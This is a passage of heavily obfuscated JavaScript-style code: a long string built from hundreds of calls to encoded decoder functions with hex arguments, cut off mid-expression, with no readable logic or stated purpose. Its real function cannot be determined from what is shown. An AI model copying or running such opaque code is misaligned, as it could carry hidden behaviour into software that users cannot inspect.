00O00911F_0x301314(0x4fe,0x1279,0x769,0x1354,-0x3d8)+O00O00911F_0x1fd229(0x225a,0x1c16,0x1bf2,0x1b2d,0xe0e)+O00O00911F_0xbc3d7d(0xb93,0x141f,0x15a9,0x134f,0x1246)+O00O00911F_0x2a49d6(0x13a7,0x7fc,0xe5c,-0x36f,0x158b)+O00O00911F_0x301314(0x43e,0xc99,0xacf,-0x76a,0x938)+O00O00911F_0x1fd229(0x15de,0xf3f,0xbfe,0xc4,-0xd5)+O00O00911F_0x1fd229(0x107f,0x1536,0xb33,0x944,0x103)+O00O00911F_0x301314(0x73b,0x90f,0x88d,0x981,0x1301)+O00O00911F_0x96d9cf(0x13d2,0x93b,0x12ca,0xe14,0x634)+O00O00911F_0x1fd229(0x126e,0x183a,0x108a,0xf70,0x1871)+O00O00911F_0x301314(0x664,0x492,-0x335,0xd75,0x11af)+O00O00911F_0xbc3d7d(0x9ff,0x1731,0x1bc,0x8f,0xbbb)+O00O00911F_0x96d9cf(0x9d,-0x775,0x438,-0x6f8,-0x5ba)+O00O00911F_0x96d9cf(0xc91,0xf87,0x465,0xa58,0xecd)+O00O00911F_0x1fd229(0x8aa,0x7e0,0xcf4,0x10,0x1037)+O00O00911F_0x96d9cf(0x704,0x387,-0x338,-0x6ce,0xe49)+O00O00911F_0xbc3d7d(0x134d,0xedd,0xc5c,0x1b1c,0x707)+O00O00911F_0xbc3d7d(-0x17,-0x98b,0xab6,-0xd46,-0xc79)+O00O00911F_0x2a49d6(0x1677,0x173e,0x1722,0x2019,0x1f9e)+O00O00911F_0x301314(0xfe2,0x112f,0x156f,0x1b3e,0x12d2)+O00O00911F_0x2a49d6(0xcb1,0x7c5,0x1217,0x344,0x6a8)+O00O00911F_0x2a49d6(0xd4,0x3b2,-0x4c0,-0x922,0xfbc)+O00O00911F_0xbc3d7d(0x148a,0x1deb,0x2226,0x1309,0x13f5)+O00O00911F_0x96d9cf(0x152f,0x978,0x1d07,0x19f0,0x1334)+O00O00911F_0x96d9cf(0xbc7,0x1226,0x17f,0xdd5,0xf7b)+O00O00911F_0x1fd229(0x70f,0x761,0xe76,0x13c,0xcbc)+O00O00911F_0x96d9cf(0x14ca,0x1f63,0x1721,0x8f7,0x19c3)+O00O00911F_0x2a49d6(0x4fa,0x8d3,0xe8c,0x97d,0x120)+O00O00911F_0x2a49d6(0x255d,0x1800,0x2593,0xf4f,0x1f15)+O00O00911F_0x301314(0x14d4,0x223c,0x60f,0x12d7,0x20ab)+O00O00911F_0x2a49d6(0x1d3c,0x123b,0x742,0x724,0xaf2)+O00O00911F_0x301314(0x39a,0x393,-0x400,0xc43,-0xa60)+O00O00911F_0x96d9cf(0x11ca,0xe0d,0xf10,0x15ef,0x670)+O00O00911F_0xbc3d7d(0x1594,0x2424,0x1e96,0x1180,0x1fd5)+O00O00911F_0x2a49d6(0x1540,0x1026,0x2b9,0x1684,0x1360)+O00O00911F_0x96d9cf(0xdf2,0x1c34,0x12c7,-0x1,0x1c6)+O00O00911F_0x2a49d6(0x1535,0x14ec,0x18d1,0x1298,0x6dd)+O00O00911F_0xbc3d7d(0x1010,0x1a3,0x1081,0x1865,0xa7c)+O00O00911F_0xbc3d7d(0x476,-0x2bf,0x272,-0x749,-0x404)+O00O00911F_0x1fd229(0xbce,0xec8,0x949,0x16ea,0xb4f)+O00O00911F_0x1fd229(0x2512,0x2d66,0x1f77,0x2049,0x2446))+(O00O00911F_0x2a49d6(0x1f2e,0x1822,0x147d,0x1891,0x23a2)+O00O00911F_0xbc3d7d(0x1a3f,0x211e,0x2735,0x2580,0x1dc7)+O00O00911F_0x96d9cf(0x101d,0x8a6,0x42a,0x424,0x1b41)+O00O00911F_0x1fd229(0x1a96,0x162a,0x155d,0x17b5,0x205e)+O00O00911F_0x2a49d6(-0x2d3,0x688,-0x563,0x811,0xc92)+O00O00911F_0x1fd229(0x1b91,0xe88,0x1c2f,0x2b09,0x29f6)+O00O00911F_0x2a49d6(0x1b4a,0x1454,0x171d,0x1b54,0x1ab8)+O00O00911F_0x1fd229(0x5b4,0x504,0xfe8,0x994,0x4ff)+O00O00911F_0x1fd229(0x17fb,0x1186,0x1555,0x1e25,0x2031)+O00O00911F_0x301314(0x1040,0x1a6,0x992,0x1bb3,0x402)+O00O00911F_0x1fd229(0x1024,0x629,0xdc9,0x670,0x150e)+O00O00911F_0x1fd229(0x683,0xec7,0x1482,0x15bc,0xee1)+O00O00911F_0x96d9cf(0x176b,0x20d8,0xaff,0x25ec,0x1382)+O00O00911F_0x301314(0x15d6,0x740,0x13ea,0x1cb8,0x10b5)+O00O00911F_0x1fd229(0x1b57,0x15ba,0x1314,0x131a,0x1074)+O00O00911F_0x2a49d6(0x508,0x19b,-0x58c,0xd15,-0x2b4)+O00O00911F_0x2a49d6(0x1e9,0xccc,0x125a,0x1800,0xe9c)+O00O00911F_0x96d9cf(0xe23,0x14ca,0x138f,0x29b,0x1cc)+O00O00911F_0x2a49d6(0x10e2,0x1c79,0x13ed,0x239f,0x2a2e)+O00O00911F_0x2a49d6(0x580,0xd84,0x285,0x950,0xe6c)+O00O00911F_0x1fd229(0xef1,-0x573,0x5c7,0x160,0x358)+O00O00911F_0x2a49d6(0x29d6,0x1b6f,0x1436,0x1e63,0x2654)+O00O00911F_0x2a49d6(0x12b,0xeb6,0xcdc,0x1a01,0x184f)+O00O00911F_0x96d9cf(0x11f9,0x123b,0x1bcf,0xab4,0x1393)+O00O00911F_0x2a49d6(0xe4,0xd45,0x155f,0x1bc3,-0x6a)+O00O00911F_0x96d9cf(0x5c0,-0x75,0xdec,0xfa8,0xc95)+O00O00911F_0x1fd229(-0xc3,-0xc1,0x63c,0xd86,0x60e)+O00O00911F_0xbc3d7d(0xca1,0x1613,0x1596,0x2ee,0x1459)+O00O00911F_0x2a49d6(0x8d2,0xfc9,0x15c0,0x17f3,0xbec)+O00O00911F_0x1fd229(0x836,0xfa4,0xfc4,0x111a,0xf47)+O00O00911F_0x2a49d6(0x5b,0x3fc,0xbaf,0xd6a,-0x1a9)+O00O00911F_0xbc3d7d(0x168a,0x17f3,0x1a26,0x18dd,0x2145)+O00O00911F_0x96d9cf(0x73c,-0x412,0xc8,-0x76e,0x365)+O00O00911F_0x96d9cf(0x1b2e,0x2922,0x19cc,0x27c2,0x269a)+O00O00911F_0x1fd229(0x1b1a,0x1a88,0x1ccf,0x257d,0x1499)+O00O00911F_0x2a49d6(0xd7f,0xbfe,0x15c,0x1365,0x676)+O00O00911F_0x301314(0x1397,0xbc3,0x1a06,0x17cd,0x1667)+O00O00911F_0x301314(-0x87,-0xcae,-0xcc4,-0x828,0xe17)+O00O00911F_0x1fd229(0x22bb,0x2792,0x1a26,0xfe0,0x162e)+O00O00911F_0x96d9cf(0x1464,0x21c0,0x996,0x859,0x19ef)+O00O00911F_0xbc3d7d(0xc63,0x552,0x1ce,0xea0,-0x132)+O00O00911F_0xbc3d7d(0xa5,0x36,-0x1cc,0x4c1,0x6d1)+O00O00911F_0x1fd229(0x969,0x1140,0xdac,-0xb5,0x10ed)+O00O00911F_0x1fd229(0xc01,0xe2,0x5b6,-0x4a9,0x11fd)+O00O00911F_0xbc3d7d(0xd8f,0x1b56,0xf31,0x1732,0x1a05)+O00O00911F_0x96d9cf(0x313,0xef8,0xaf6,0x224,0x1048)+O00O00911F_0x96d9cf(0x1ef,0x6d8,0x64a,-0xb85,0x6a6)+O00O00911F_0x301314(0x1a94,0xe4d,0x1ba5,0x145c,0x19f0)+O00O00911F_0x2a49d6(0xed2,0x5b3,-0x8db,-0x213,0x135e)+O00O00911F_0x2a49d6(-0x563,0x2a2,-0x92f,0xa8d,0x6c4)+O00O00911F_0x301314(0xb8e,0x17b2,0x75d,0x1586,0x4b3)+O00O00911F_0x1fd229(0x1af8,0x1885,0x141c,0x860,0x1432)+O00O00911F_0x2a49d6(0x78a,0x31c,0x7a4,0x1182,0x9df)+O00O00911F_0xbc3d7d(0x1164,0xea2,0x12de,0x1d70,0xbff)+O00O00911F_0x2a49d6(0x149d,0x7c7,0x178,0x1649,0xade)+O00O00911F_0x96d9cf(0x785,0xa96,0x14c3,0x7aa,0x987)+O00O00911F_0xbc3d7d(0x1471,0x1cc2,0x1932,0x1b35,0x11c5)+O00O00911F_0x1fd229(0x921,0x84c,0xfe8,0x1438,0x17b9)+O00O00911F_0xbc3d7d(0xf6d,0x1721,0x1b2a,0x927,0x14a8)+O00O00911F_0x96d9cf(0x11c7,0xaeb,0x1e6b,0x10bc,0x589)+O00O00911F_0xbc3d7d(0x7e1,0x95d,0x323,-0x44b,-0x642)+O00O00911F_0x2a49d6(0x1411,0x1087,0xf00,0x7dc,0x12de)+O00O00911F_0x2a49d6(0x18c4,0x18ad,0xdac,0x1f09,0x1bc5)+O00O00911F_0xbc3d7d(0x16b2,0x2364,0x15cf,0x1143,0x22f0)+O00O00911F_0x96d9cf(0xdd7,0x1b1f,0x1649,0x4d9,0x276)+O00O00911F_0xbc3d7d(-0x52,-0x906,0xb42,0x57a,-0x8a8)+O00O00911F_0x1fd229(0x1cf1,0x1174,0x10c7,0x6cd,0x175e)+O00O00911F_0x1fd229(0xdbc,0xe9e,0x93c,0xc6f,0x14fd)+O00O00911F_0x2a49d6(0x11a0,0x1778,0x1266,0x175d,0xb3f)+O00O00911F_0x2a49d6(0x656,0x9b4,0x1188,0xecd,0xd4a)+O00O00911F_0x96d9cf(0x671,0x14e6,0xafe,0x549,0x6d0)+O00O00911F_0x1fd229(0x27e8,0x1a20,0x1eed,0x26df,0x2151)+O00O00911F_0x301314(0x1932,0x16dd,0xfa7,0xb4b,0xf8a)+O00O00911F_0x96d9cf(-0x92,-0x1c3,-0x220,-0xf80,0x23a)+O00O00911F_0x96d9cf(0xb4,-0x1ad,0x6ba,0x754,0xe8c)+O00O00911F_0x301314(0x1829,0x22e9,0x1687,0x1ba8,0x236b)+O00O00911F_0x1fd229(0x143d,0x21a8,0x1ff6,0x2df9,0x2484)+O00O00911F_0x301314(0xb3e,0xba3,0x476,0x151f,0xfac)+O00O00911F_0xbc3d7d(0x104c,0x18e4,0x1d2a,0x10bc,0x18cf)+O00O00911F_0xbc3d7d(0x184e,0x173d,0x11d8,0x1612,0x127a)+O00O00911F_0x1fd229(0x1efb,0xfbb,0x1bcd,0x133b,0x27ee)+O00O00911F_0x96d9cf(0x8d7,0x14f8,0x389,-0x335,-0x5bf)+O00O00911F_0x1fd229(0x10b3,0x3b7,0x11bd,0x1e0b,0x1659)+O00O00911F_0x96d9cf(0xaed,0xde9,0x912,0xcbe,0x146d)+O00O00911F_0x96d9cf(0x171c,0x1f0b,0xbcf,0x15e8,0x1f49)+O00O00911F_0x301314(0xf61,0x5f5,0x145,0xc3c,0x1e1b)+O00O00911F_0x2a49d6(0x1509,0x1b01,0x1f51,0x126c,0xe44)+O00O00911F_0xbc3d7d(0x1618,0xd79,0x13ef,0x24da,0xe67)+O00O00911F_0x2a49d6(0x821,0x1fc,-0x98,0x29a,0x83c)+O00O00911F_0x96d9cf(0x1a35,0x12e0,0x2444,0xd49,0x101d)+O00O00911F_0x2a49d6(0x5fc,0x737,0x4b9,-0x78b,0x10ab)+O00O00911F_0xbc3d7d(0x1a6e,0x133d,0x20ee,0x10f4,0x2109)+O00O00911F_0x1fd229(0xba5,0x51c,0x7c7,0x1ff,0x612)+O00O00911F_0x2a49d6(0x10fe,0x9c7,0xbaa,-0x3e7,-0x137)+O00O00911F_0x2a49d6(-0x2ff,0xbf2,0x60b,0x1185,0x16be)+O00O00911F_0x301314(0x17d,0x678,-0x951,-0x519,-0x8f2)+O00O00911F_0xbc3d7d(0x196c,0x1707,0x1bae,0x23bf,0x1fa6)+O00O00911F_0xbc3d7d(0x1b23,0xc3a,0x1024,0x12ef,0xedf)+O00O00911F_0xbc3d7d(0x1c3e,0x245a,0x1dfa,0x14d4,0x2976)+O00O00911F_0x96d9cf(0x131a,0x210d,0x1f3f,0x165b,0x75c)+O00O00911F_0x2a49d6(0x98a,0xfe7,0x6a0,0x1830,0x858)+O00O00911F_0x2a49d6(0x11fc,0x1d10,0x1075,0x2a2b,0x1533)+O00O00911F_0x2a49d6(0x2815,0x1e2b,0x1531,0x265c,0x25bb)+O00O00911F_0xbc3d7d(0x103d,0x291,0x1cf,0x1cfa,0x26b)+O00O00911F_0xbc3d7d(0x1591,0x19dc,0x2459,0xc2c,0x163f)+O00O00911F_0xbc3d7d(0xd38,0x78d,0xfe8,0x1acd,0x4a1)+O00O00911F_0x1fd229(0x1192,0xff3,0xa8c,-0x2f9,-0x3fc)+O00O00911F_0x1fd229(0x2caa,0x306a,0x21fa,0x19a0,0x152c)+O00O00911F_0x96d9cf(0x16c3,0xde7,0x1b5a,0x1e72,0x1b71)+O00O00911F_0x301314(0x966,0xf31,0xcca,0x3b,-0x38d)+O00O00911F_0x301314(-0x1de,-0x7c5,0x755,-0x858,-0x8e1)+O00O00911F_0xbc3d7d(0x18c2,0x19ea,0x1c92,0x1dc4,0xbce)+O00O00911F_0x301314(0x9ab,0x119c,-0x29e,0x89a,0x155c)+O00O00911F_0x96d9cf(0x13e6,0x9c8,0x20a3,0x1855,0x1343)+O00O00911F_0x1fd229(0x622,0x605,0x102a,0x1083,0x75b)+O00O00911F_0x2a49d6(-0x1d3,0xeb,-0x207,-0xcf3,0x8c2)+O00O00911F_0x2a49d6(0xdca,0x1aaf,0x2475,0x154c,0x15b6)+O00O00911F_0x1fd229(0xc5,0xd32,0x729,0x7a5,0x95b)+O00O00911F_0xbc3d7d(0x111b,0x2fb,0xf75,0x1d74,0xfef)+O00O00911F_0x2a49d6(0x5d0,0x709,0x15d2,0x1597,0x127c)+O00O00911F_0x96d9cf(0x1155,0x10fc,0x1f0c,0x11a5,0x3f6)+O00O00911F_0x2a49d6(0x19dc,0x18db,0xed9,0x1acb,0x1dc9)+O00O00911F_0xbc3d7d(0x20,-0x25f,0xae7,0xb28,0xef1)+O00O00911F_0xbc3d7d(0x8d3,-0x1a2,-0x5c,0x1173,0x45a)+O00O00911F_0x96d9cf(0x18f9,0x1c21,0x11a6,0x1823,0xb25)+O00O00911F_0x301314(0x33,0x1ee,0x709,-0x626,0x701)+O00O00911F_0x96d9cf(0x15ff,0x21a9,0x13d0,0xdad,0x1296)+O00O00911F_0x2a49d6(0xdcd,0x1843,0x13b6,0x204f,0x16a3)+O00O00911F_0x2a49d6(0x2b2b,0x1cec,0x2390,0x2917,0xfe2)+O00O00911F_0x2a49d6(0x1a58,0x15d6,0xde1,0x917,0xdf6)+O00O00911F_0x1fd229(0x1687,0x1595,0x7c7,0x1183,0x1063)+O00O00911F_0xbc3d7d(0x7da,0x106d,-0x1b9,0x1153,0xa62)+O00O00911F_0xbc3d7d(0x16ee,0x140f,0x192e,0x1954,0x11d1)+O00O00911F_0x96d9cf(0xcb,0xe90,0x8dd,0x893,-0x123)+O00O00911F_0x96d9cf(0x1995,0x266c,0x12b5,0x1be8,0x1226)+O00O00911F_0x1fd229(0xa65,0x19fc,0x101b,0x14a8,0x79d)+O00O00911F_0x96d9cf(0x1572,0x1709,0x18ed,0x1df0,0x214d)+O00O00911F_0xbc3d7d(0x1a37,0x13fa,0x2339,0x1999,0x2333)+O00O00911F_0x301314(0xb47,0xbf,0x7fd,0x11b3,0x1047)+O00O00911F_0x1fd229(0x107,0x28,0xb07,0x127b,-0x335)+O00O00911F_0x2a49d6(0x2328,0x1561,0x16ba,0x1db9,0x1eac)+O00O00911F_0x2a49d6(0xef3,0x1fc,-0xbd0,0x26a,0xb14)+O00O00911F_0x96d9cf(0xef3,0x84c,0x12a3,0x16f7,0x775)+O00O00911F_0x1fd229(0x16ae,0x1a04,0x1b3c,0x298e,0x212b)+O00O00911F_0x301314(-0xf5,-0xace,0xd67,-0x633,-0x47b)+O00O00911F_0x2a49d6(0x14e8,0xdc2,0x1ba9,0x5a3,0x162b)+O00O00911F_0x1fd229(0x686,-0x3c6,0x5f7,0xf09,-0x66c)+O00O00911F_0xbc3d7d(0xe48,0x26f,0x136e,0x1762,0x1f3)+O00O00911F_0xbc3d7d(0x1554,0xeaf,0x2183,0x176a,0x1f98)+O00O00911F_0x2a49d6(0xe3e,0x1843,0xbd5,0xc66,0x1a0d)+O00O00911F_0x1fd229(0x1a7d,0x1603,0x11e8,0x78d,0x1d9b)+O00O00911F_0xbc3d7d(0xe6b,0x18c0,0xf44,0x1c3e,0xe22)+O00O00911F_0x301314(0x606,0x44b,0xd40,0x16e,0xf0f)+O00O00911F_0xbc3d7d(0x64c,0xd2e,-0x352,0xfd9,0x139c)+O00O00911F_0x96d9cf(0x1494,0x702,0x1fa1,0x1842,0x22d4)+O00O00911F_0x2a49d6(0x1077,0x1a3b,0x151d,0x2585,0x1016)+O00O00911F_0x1fd229(0x7ae,0x218e,0x15e0,0x1898,0xa34)+O00O00911F_0x1fd229(0x10e9,0x21df,0x191a,0xc60,0xf82)+O00O00911F_0x301314(0xdad,0x1528,0xd63,0x626,0x109e)+O00O00911F_0x96d9cf(0x1b19,0x19c5,0xd06,0x1864,0x1b8b)+O00O00911F_0x301314(0x1772,0x1ec2,0x1201,0x162e,0x1f0c)+O00O00911F_0xbc3d7d(0xff8,0x101b,0xf27,0x829,0x1378)+O00O00911F_0x2a49d6(0x1035,0x151f,0x16c3,0x14ad,0x7f4)+O00O00911F_0xbc3d7d(0x1510,0x1932,0xde2,0x1d0f,0xe7b)+O00O00911F_0x301314(0xe58,0xea5,0x1243,0x5ed,0xc42)+O00O00911F_0x301314(0x5f0,-0x75e,-0x36b,0xb46,-0x54d)+O00O00911F_0x301314(0x1195,0x1315,0x936,0xe5c,0x807)+O00O00911F_0x301314(0xded,0x18e6,0x810,0x19f0,0x1762)+O00O00911F_0x301314(0x11a2,0x1abe,0x1e81,0x1df4,0x179b)+O00O00911F_0x2a49d6(0x87a,0x9c6,0xf69,-0x150,0x1ff)+O00O00911F_0x2a49d6(0x1102,0x709,0x1161,0x362,-0x16f)+O00O00911F_0x301314(0xfce,0xd79,0x1387,0x1469,0x12d9)+O00O00911F_0x1fd229(0x888,0x1106,0x1650,0x1536,0x2161)+O00O00911F_0x1fd229(0x1605,0x113e,0xdce,0xcc3,0x7ac)+O00O00911F_0x2a49d6(0x15b3,0x1360,0x133a,0x1b1f,0x473)+O00O00911F_0x96d9cf(0x1bcf,0x265c,0x20f0,0x10fc,0x20c2)+O00O00911F_0x96d9cf(0xade,0x288,0x86e,0x5a4,0x12c7)+O00O00911F_0x1fd229(0x1423,0x1cd3,0x1aaf,0x1759,0x20e1)+O00O00911F_0x301314(0xded,0x1247,0x16e2,0x1986,0x826)+O00O00911F_0x96d9cf(0x1329,0x4e9,0x1702,0x1c72,0x151e)+O00O00911F_0x301314(0x19ed,0x28c6,0x21cc,0x1c60,0x24c6)+O00O00911F_0x301314(0xeff,0x156b,0x1d4c,0x6c9,0x1366)+O00O00911F_0x301314(0xe1b,-0x9e,0x726,0x1aac,0x1a6e)+O00O00911F_0x301314(0x297,0xbc1,-0x59f,-0x66e,0x326)+O00O00911F_0xbc3d7d(0xfe0,0xb1d,0x13f1,0x5f1,0xdbb)+O00O00911F_0xbc3d7d(0xc1a,0x16b0,0xe6f,0xc11,0x7db)+O00O00911F_0x2a49d6(0x179c,0x1239,0x207f,0x20a7,0x387)+O00O00911F_0x2a49d6(0x229,0x3cc,0xef7,0x955,0x1a8)+O00O00911F_0x301314(0x6fe,0x30d,0x11e9,0xbc1,0x14b3)+O00O00911F_0x301314(0xf8c,0x9d2,0x280,0xc20,0x1b10)+O00O00911F_0x2a49d6(0x1ebc,0x1644,0x1651,0x2125,0x15fb)+O00O00911F_0xbc3d7d(0x8d3,0xec9,-0x2a6,0x540,-0x57f)+O00O00911F_0x301314(0x103,0x37b,0x10f,0xd33,0xaba)+O00O00911F_0x1fd229(0x19ae,0xbb3,0xdc2,0xdfa,0x126a)+O00O00911F_0x1fd229(0x12ec,0x204f,0x1650,0xcd6,0x1006)+O00O00911F_0x1fd229(0x17e5,0x1c52,0xdce,0x197b,0xb77)+O00O00911F_0x1fd229(0xc4d,0x32d,0xc82,0x1b45,0x130b)+O00O00911F_0x1fd229(0x5a6,0xa7a,0xa31,0x60b,0x553)+O00O00911F_0x301314(0x14a8,0x1238,0x1b89,0x1af6,0x216e)+O00O00911F_0x1fd229(0x219,0xa95,0x7f6,0x639,0x151b))+(O00O00911F_0xbc3d7d(0xc8f,0xc20,0x9e2,0xc91,0x931)+O00O00911F_0x301314(0x189f,0xd9a,0x2788,0xefa,0x15cb)+O00O00911F_0x1fd229(0x412,0x7bb,0x1277,0x1461,0xeb5)+O00O00911F_0x96d9cf(0x39,-0xd82,0x9c7,-0xa92,0x9df)+O00O00911F_0x96d9cf(0xfc4,0x525,0x1dcd,0x768,0x1185)+O00O00911F_0x1fd229(0x104b,0x1b9d,0x1b3c,0x1f8a,0xfe0)+O00O00911F_0x301314(0xdbf,0x1b9e,0x1919,0x1764,0x1518)+O00O00911F_0x2a49d6(0x25f5,0x1bee,0x260c,0x2920,0x1e3f)+O00O00911F_0x301314(0xefb,0x1456,0x329,0x198e,0x168)+O00O00911F_0x2a49d6(0x25de,0x1aaf,0x103b,0x10ac,0xec8)+O00O00911F_0xbc3d7d(0x8d3,0x8e7,0x973,0x1446,0xca1)+O00O00911F_0x301314(0xe6f,0x961,0x19e5,0x155b,0x19e2)+O00O00911F_0x1fd229(0x2ba3,0x1871,0x1eaa,0x2a50,0x1777)+O00O00911F_0x96d9cf(0x7b5,0x7a7,-0x2c4,0x1496,0xbee)+O00O00911F_0x2a49d6(0x24e1,0x18db,0x166d,0xff9,0x19c7)+O00O00911F_0x301314(0x6dd,-0x7a3,0x5f9,-0x756,-0x3a9)+O00O00911F_0x96d9cf(0x1113,0x1ced,0x1996,0x1d6d,0x18f1)+O00O00911F_0x1fd229(0x187e,0x2a24,0x1cb8,0x1cdd,0x1587)+O00O00911F_0x1fd229(0x2a74,0x15cd,0x2006,0x1a03,0x2217)+O00O00911F_0x301314(0x150e,0x61e,0x15f7,0x1a0d,0x912)+O00O00911F_0x96d9cf(0x13dd,0xa9b,0x2104,0x121b,0x1358)+O00O00911F_0x96d9cf(0x1c7f,0x20fd,0x137c,0x12e0,0x2443)+O00O00911F_0x2a49d6(-0x379,0x3cd,-0xbf,0xed,0x4c8)+O00O00911F_0x2a49d6(0xe99,0x151f,0x220a,0xf32,0x1c73)+O00O00911F_0x1fd229(0xca2,0x2002,0x1a98,0xce7,0x160e)+O00O00911F_0xbc3d7d(0xb8a,-0x1bd,0x808,0x90b,-0xff)+O00O00911F_0x1fd229(0x988,0x13a6,0x8d3,0x120,0x56b)+O00O00911F_0x1fd229(0x1800,0x11dc,0x18d2,0x2633,0x2408)+O00O00911F_0x96d9cf(0x575,-0xb2,0xbe3,0x25d,0x4d5)+O00O00911F_0x2a49d6(0x3f,0x82c,-0x7e,-0x3ed,0xee5)+O00O00911F_0x96d9cf(0x1ac1,0x267e,0xc2f,0x1c90,0xc85)+O00O00911F_0x301314(-0xf8,0xc27,0xdd2,0xca4,-0x7c8)+O00O00911F_0xbc3d7d(0x1aed,0x18da,0x20ff,0x1af2,0x17fd)+O00O00911F_0x301314(0x156b,0xa36,0xa17,0x19ea,0xf7e)+O00O00911F_0x301314(-0x184,-0x102a,-0xdf8,-0x93a,-0x7ca)+O00O00911F_0x2a49d6(0x15b5,0xaab,-0x243,-0x349,-0x1aa)+O00O00911F_0xbc3d7d(0x1bf9,0x1eda,0x2374,0x26bd,0x2630)+O00O00911F_0x301314(0x94f,0x10b1,-0x11f,0xc2f,0x13e3)+O00O00911F_0x301314(0x13b6,0x972,0xca5,0x581,0x1c87)+O00O00911F_0x96d9cf(0x6c2,0xc6b,0xd8e,-0x1ef,-0x5c3)+O00O00911F_0xbc3d7d(0x16e7,0x939,0xcfe,0x2125,0x12ba)+O00O00911F_0x301314(0x19b0,0x1afd,0x1a08,0x1b53,0x231c)+O00O00911F_0x96d9cf(0x1673,0x1ac9,0x1129,0x845,0xf84)+O00O00911F_0x301314(0xb99,0xc46,0x339,0x547,0xf6b)+O00O00911F_0x301314(0xd8e,0x411,0x4bc,0x1b6d,0x341)+O00O00911F_0x96d9cf(0x196d,0x1487,0xe56,0x14be,0x1efd)+O00O00911F_0x1fd229(0x56e,0x5bc,0xdf9,0x998,0x1ab8)+O00O00911F_0xbc3d7d(0x1330,0xe46,0xe01,0x1c99,0x6f4)+O00O00911F_0x301314(0xb54,0x1743,0x100e,0xa80,0x19ed)+O00O00911F_0x2a49d6(0xc98,0x18d4,0x2508,0xff6,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x7fe,0x1636,0x13da,0x1cbf)+O00O00911F_0x301314(0x161e,0x1e79,0x148e,0x2070,0xe65)+O00O00911F_0xbc3d7d(0x15fc,0x1d3a,0x930,0x1490,0x1501)+O00O00911F_0x2a49d6(0x1781,0x18d4,0x14b7,0x23f0,0x1948)+O00O00911F_0x2a49d6(0x74b,0x1021,0x944,0x114f,0x184)+O00O00911F_0x301314(0x195d,0x1b01,0x266f,0x21fb,0x1211)+O00O00911F_0xbc3d7d(0x85,-0xd7e,0xcde,0xada,0x447)+O00O00911F_0x96d9cf(0x6d9,-0x3e5,-0x815,-0x1ce,0x155)+O00O00911F_0x2a49d6(-0x6c7,0x204,0xe42,-0x36f,0x8e8)+O00O00911F_0xbc3d7d(-0x10f,0x8f5,-0xbdd,-0x4f1,-0x4b3)+O00O00911F_0x2a49d6(0x1bbe,0x1ad0,0x1bad,0x24ba,0x13f7)+O00O00911F_0x2a49d6(0x407,0xffc,0x146,0x190,0xb8a)+O00O00911F_0x301314(0x11f7,0xe1e,0x1a65,0x10fa,0x559)+O00O00911F_0x301314(0x634,0x8bb,-0x23b,0x50a,0xd21)+O00O00911F_0xbc3d7d(0x13c4,0x1556,0x1949,0x1b0c,0x11dd)+O00O00911F_0x2a49d6(0xd42,0x104d,0x14d7,0x1888,0x475)+O00O00911F_0x1fd229(0x1df,0xe18,0x533,-0x986,0xa7e)+O00O00911F_0xbc3d7d(-0x9a,-0x72,0x838,-0x6f,-0x63c)+O00O00911F_0x301314(0x1759,0x1365,0xc5e,0x1476,0x20a5)+O00O00911F_0x2a49d6(0x700,0x559,0xe59,0xd41,0x10ae)+O00O00911F_0xbc3d7d(0x6c1,0x18e,-0x1d1,0x509,0x12aa)+O00O00911F_0x96d9cf(0x7b3,-0x52f,0xf46,-0x406,0x728)+O00O00911F_0x2a49d6(0x1200,0xfb3,0xeeb,0x559,0x9a5)+O00O00911F_0x2a49d6(0x1cd0,0x175d,0x1b91,0x2395,0x2425)+O00O00911F_0x2a49d6(0x16cb,0x1c70,0x12a0,0x159e,0x1370)+O00O00911F_0x96d9cf(0x99a,0xaee,0x15ff,0x1042,0x69d)+O00O00911F_0x301314(-0x1f3,0x6b2,-0x5c0,-0xaf4,-0x3af)+O00O00911F_0x1fd229(0x8be,0xe16,0x116c,0xb66,0x1989)+O00O00911F_0x301314(0x7b0,0x8eb,0x759,0xde7,0x14ea)+O00O00911F_0x2a49d6(0x133d,0xed1,0x85d,0x14ac,0x1b76)+O00O00911F_0x96d9cf(0x661,0x12f7,0x132f,0x5a3,-0x14d)+O00O00911F_0x2a49d6(-0x924,0x302,0xa79,-0x23b,0x412)+O00O00911F_0xbc3d7d(0x147e,0x178d,0x1772,0x1fc1,0x183a)+O00O00911F_0x2a49d6(0x2a52,0x1cdc,0x23d7,0x2101,0x24cf)+O00O00911F_0x2a49d6(0xe7c,0xd91,0x55d,0xc4e,0xbb7)+O00O00911F_0x301314(0x1042,0x1711,0x245,0xa40,0x3fa)+O00O00911F_0x1fd229(0xaa1,0x19af,0xbe9,0x1377,-0x2cc)+O00O00911F_0x96d9cf(0x713,-0x6c9,0xc56,0xe07,0xabf)+O00O00911F_0xbc3d7d(0x1024,0x3a6,0x131e,0x1668,0x7d8)+O00O00911F_0x2a49d6(0x1157,0xdcb,0x3af,0x9c4,0x3e2)+O00O00911F_0x96d9cf(0x1c0,-0x495,-0x228,-0x8,0x100b)+O00O00911F_0x1fd229(0x2120,0x2667,0x1a66,0x1be7,0x264b)+O00O00911F_0x1fd229(0x282e,0x1e77,0x20d7,0x13e2,0x2e52)+O00O00911F_0x2a49d6(0x1175,0xd91,0x223,0x189e,0x13f0)+O00O00911F_0x1fd229(0x13b9,0x1568,0x1836,0x1fef,0x17e8)+O00O00911F_0x1fd229(0xfe5,0x19be,0xbd9,0x1683,-0x5)+O00O00911F_0x1fd229(0x1ac2,0x1abe,0x11d6,0xa05,0x1edb)+O00O00911F_0xbc3d7d(0x1c6f,0x13c6,0x1623,0xff4,0x2709)+O00O00911F_0x301314(0x1407,0x1567,0xa0a,0x1d45,0x1490)+O00O00911F_0xbc3d7d(0xc30,0x13b,0x1357,0x1b06,0x12fa)+O00O00911F_0x1fd229(0x1e30,0x175d,0x1ccf,0xf45,0x233c)+O00O00911F_0x2a49d6(-0x59,0x31c,-0x295,0x89b,0x473)+O00O00911F_0x2a49d6(0xf67,0x8e5,-0x4c5,-0x514,0xfaf)+O00O00911F_0xbc3d7d(0x211,0x1dc,0xa4f,0xae,-0xbb7)+O00O00911F_0x96d9cf(0x12e6,0x1d91,0x2131,0x122d,0x19ff)+O00O00911F_0x1fd229(0x1b6,-0x4b,0xd9f,0xb05,0x517)+O00O00911F_0x96d9cf(0x1792,0x1612,0xa7f,0x2120,0x1c11)+O00O00911F_0x301314(-0x14a,-0xc7c,-0x81b,-0xfab,-0xdcd)+O00O00911F_0x2a49d6(0x4b5,0x119b,0xcfa,0x1200,0x19ad)+O00O00911F_0x301314(0x46a,-0x7fd,0xa6b,-0x26e,0xe9a)+O00O00911F_0x2a49d6(0xb7d